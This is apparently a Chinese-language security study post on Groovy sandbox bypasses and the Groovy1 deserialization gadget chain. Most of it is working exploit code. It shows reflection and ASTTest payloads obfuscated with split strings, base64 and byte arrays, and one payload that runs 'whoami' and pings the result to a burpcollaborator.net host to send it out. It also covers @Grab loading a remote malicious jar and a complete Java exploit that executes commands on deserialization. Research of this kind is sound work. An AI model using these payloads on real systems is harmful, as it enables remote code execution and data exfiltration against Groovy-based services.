
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| package bypass
import java.lang.reflect.Method
class reflect {
static void main(String[] args) {
Class runtime = Class.forName("java.la"+"ng.Run"+"time")
Method get_run = runtime.getMethod("getRu"+"ntime")
Method exec = runtime.getMethod("ex"+"ec", String.class)
println exec.invoke(get_run.invoke(runtime), "whoami").text
}
}
|
沙箱绕过
Groovy一般都是限制execute调用
AST注解执行断言
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| package bypass
this.class.classLoader.parseClass('''
@groovy.transform.ASTTest(value={
assert Runtime.getRuntime().exec("calc")
})
def x
''')
@groovy.transform.ASTTest(value={
cmd = "whoami";
out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()
cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";
java.lang.Runtime.getRuntime().exec(cmd2.split(" "))
})
def x
this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17YXNzZXJ0IGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCJjYWxjIil9KWRlZiB4")))
this.evaluate(new String(new byte[]{64, 103, 114, 111, 111, 118, 121, 46, 116, 114, 97, 110, 115, 102, 111, 114, 109, 46, 65, 83, 84, 84, 101, 115, 116, 40, 118, 97, 108, 117, 101, 61, 123, 97, 115, 115, 101, 114, 116, 32, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 46, 103, 101, 116, 82,117, 110, 116, 105, 109, 101, 40, 41, 46, 101, 120, 101, 99, 40, 34, 105, 100, 34, 41, 125, 41, 100, 101, 102, 32, 120}))
|
不会ast,这里就是给def x加了一个ASTTest注解,然后出发注解里面的asasert语句
只进行AST解析无调用所以能够绕过
Grab注解添加恶意依赖
需要导入依赖
1
2
3
4
5
| <dependency>
<groupId>org.apache.ivy</groupId>
<artifactId>ivy</artifactId>
<version>2.4.0</version>
</dependency>
|
1
2
3
4
5
6
7
8
9
| package bypass
this.class.classLoader.parseClass('''
@GrabConfig(disableChecksums=true)
@GrabResolver(name = "PoC",root = "http://127.0.0.1:8888/")
@Grab(group = "PoC",module = "EvilJar",version = "0.1")
import PoC
''');
|
在指定目录下拉去jar包,然后通过import导入,使用以上注解,主机会从指定url爬去EvilJar-0.1.jar到用户目录下,并且这里调用了
1
| groovy-all-2.4.15-sources.jar!/groovy/grape/GrapeIvy.groovy
|
的processCategroyMethods和processOtherServices方法
processCategroyMethods用来注册扩展方法。
processOtherServices用来发现并处理其他服务,比如META-INF/services/org.codehaus.groovy.plugins.Runners
Grape是Groovy内建的一个动态Jar依赖管理程序,允许开发者动态引入不在ClassPath中的函式库。
这里利用就是构建一个恶意jar包,然后放在远程去加载
Groovy反序列化
TL;DR
影响版本:**Groovy : 1.7.0-2.4.3**
调用链
1
2
3
4
5
6
| AnnotationInvocationHandler.readObject()
Map.entrySet() (Proxy)
ConversionHandler.invoke()
ConvertedClosure.invokeCustom()
MethodClosure.call()
ProcessGroovyMethods.execute()
|
链子分析
前面我们讲解了MethodClosure这个闭包类,他通过调用call执行任意对象的任意方法




这里是MethodClourse获取对象方法的逻辑,貌似不是反射,我也懒得看了,总之这里构造函数的两个参数分别为对象Object和对象方法String

接着call方法这里实际上是调用的doCall


那这里sink点就找到了,就是调用MethodClosure对象的doCall活着call方法,接着我们就寻找在哪可以调用,这里我不想把jar包反编译出来find usages,所以就直接抄答案了
ConvertedClosure的invokeCustom方法

可以看到这个类继承了InvocationHandler,是一个动态代理类

然后他父类ConversionHandler的invoke方法又调用了invokeCustom,后面就简单了,直接使用CC1链中调用任意对象invoke方法的gadget就行
简单回忆一下,AnnotationInvocationHandler的readObject这里首先获取了memberValues的属性值,接着调用该属性的entrySet方法,由于这里的memberValues可以任意制定为一个Proxy对象,所以就会直接调用proxy对象的invoke方法,参数为entrySet,这里就是调用ConversionHandler的invoke传入entrySet为方法名的参数
然后在注意一下这里的三元表达式的第二个条件需要满足两个method_name相同才能够进入到后面调用call的流程,所以需要在创建ConvertedClosure对象的时候传入entrySet字符串作为方法名
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| package Groovy;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Proxy;
import java.util.Map;
public class Groovy1 {
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
public static void main(String[] args) throws Exception {
MethodClosure methodClosure = new MethodClosure("calc", "execute");
ConvertedClosure convertedClosure = new ConvertedClosure(methodClosure, "entrySet");
Map mapProxy = (Map) Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(), new Class[]{Map.class}, convertedClosure);
Class readObjectHandler = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor = readObjectHandler.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o = annotationInvocationhdlConstructor.newInstance(Target.class, mapProxy);
serialize(o);
unserialize("ser.bin");
}
}
|
成功RCE
参考链接
https://www.code-nav.cn/post/1779700778454294529
https://xz.aliyun.com/t/10703
https://www.mi1k7ea.com/2020/08/26/%E4%BB%8EJenkins-RCE%E7%9C%8BGroovy%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5/



































